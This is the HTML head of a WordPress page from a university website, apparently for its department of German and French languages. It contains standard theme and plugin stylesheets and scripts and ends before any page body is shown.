

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov/
body_size: 40618
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Немецкого и французского языков &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/2203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov/" />
<link rel='shortlink' href='https://tnu.tj/?p=2203' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fnemeckogo-i-francuzskogo-jazykov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fnemeckogo-i-francuzskogo-jazykov%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
